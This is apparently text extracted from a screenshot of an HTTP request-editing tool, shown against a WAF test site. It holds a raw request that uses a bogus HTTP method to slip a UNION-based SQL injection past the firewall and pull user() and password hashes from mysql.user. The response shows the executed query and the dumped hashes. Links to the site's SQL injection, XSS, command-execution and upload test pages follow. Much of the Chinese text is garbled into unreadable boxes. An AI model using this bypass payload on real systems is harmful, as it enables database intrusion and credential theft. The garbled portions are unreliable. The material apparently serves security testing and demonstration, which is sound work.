 go
cancel
host
secaqb.anquanbao.org
<
>
port
80
use SSL
request
raw
params
headers
hex
FUCK /sqlin.php?id=1%20union%20select%201,user(),password,4%20from%20mysql.user HTTP/1.1
Host: secaqb.anquanbao.org
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
+
<
>
response
raw
headers
hex
□□
GET□□□□□d<br />
POST□□□□□d<br />
COOKIE□□□□□d<br />
□□□CLIENT_IP□□_FORWARDED_FOR□□□(□□□GET□□□isip□□□□□□□□qlin.php?isip=Seay)□□□□□BK□□□□□<br /><br /><br />
□□□SQL□□□ GET□□□  select id,username,password,email from users where id= 1 union select 1,user(),password,4 from mysql.user<br /><br /><table border='
<tr><td>ID</td><td>username</td><td>password</td><td>email</td></tr><tr><td>1</td><td>seay@localhost</td><td>*4E313A0EAFF4B93DD46073AA3C4D34A1D9EFB67C<
><td>1</td><td>seay@localhost</td><td>*6C261E08761684F8B947470DD525FD83B30B1862</td><td>4</td></tr><tr><td>1</td><td>seay@localhost</td><td></td><td>4<
><td>seay@localhost</td><td>*77ABCDD67EB4C7B7BC209582A39F5BD7816ED2B3</td><td>4</td></tr></table>
<br /><br />□□□□□D□□□□□□sqlin.php?id=9  <br /><br /><br /><br />
<p>WAF□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/">http://secaqb.anquanbao.org/</a></p>
<p>SQL□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/sqlin.php">http://secaqb.anquanbao.org/sqlin.php</a></p>
<p>□□□□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/xss.php">http://secaqb.anquanbao.org/xss.php</a> </p>
<p>□□□□u□□□□□□□□□<a href="http://secaqb.anquanbao.org/exec.php">http://secaqb.anquanbao.org/exec.php</a></p>
<p>□□□□□□□□□□□□□□<a href="http://secaqb.anquanbao.org/upfile.php">http://secaqb.anquanbao.org/upfile.php</a></p>
+
<
>
www.wooyun.org